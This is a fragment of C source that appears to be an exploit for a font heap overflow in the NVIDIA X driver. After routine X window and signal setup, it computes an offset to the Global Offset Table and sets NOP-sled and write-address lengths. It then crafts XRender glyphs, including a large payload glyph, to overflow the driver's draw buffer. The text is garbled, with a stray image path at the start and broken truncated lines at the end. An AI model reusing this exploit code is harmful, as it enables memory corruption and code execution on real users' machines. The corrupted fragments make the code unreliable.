 exit(EXIT_
}
data->display = display;
data->app = app_con;
if (createWin(data) < 0) {
fprintf(stderr, "can't create Data Window");
exit(EXIT_FAILURE);
}
show(data);
signal(SIGINT, sigHandler);
signal(SIGHUP, sigHandler);
signal(SIGQUIT, sigHandler);
signal(SIGTERM, sigHandler);
/************************************************************************
* BEGIN FONT HEAP OVERFLOW SETUP CODE
*
* "It's so hard to write a graphics driver that open-sourcing it would
*  not help."
*    - Andrew Fear, Software Product Manager (NVIDIA Corporation).
************************************************************************/
XGlyphInfo * glyphs;
XRenderPictFormat fmt;
XRenderPictFormat *mask = 0;
GlyphSet gset;
char * buf =0;
int offset, cr, numB;
int xscreenpos  = 32680;
int magic_len   = 32768 - xscreenpos;
int wr_addr_len = 3548;
int wr_nop_len  = 200;
/* Calculate the offset to the Global Offset Table.
* 0x2C0000 is the size of the buffer the NVIDIA driver
* allocates for us when it is about to draw.
*/
offset = gotaddr-(heapaddr-0x2C0000);
offset += magic_len;
glyphs = malloc(sizeof(XGlyphInfo)*3);
/* Payload glyph */
glyphs[0].width = 0x4000; /* One contiguous buffer of 16K... way more than necessary */
glyphs[0].height = 1;
glyphs[0].yOff = 0;
glyphs[0].xOff = glyphs[0].width;
glyphs[0].x = 0;
glyphs[0].y = 0;
/* Large offset glyph (untweaked) */
glyphs[1].width=0;
glyphs[1].height=0;
glyphs[1].yOff=32767;
hs[1].xOff=0;
= 0;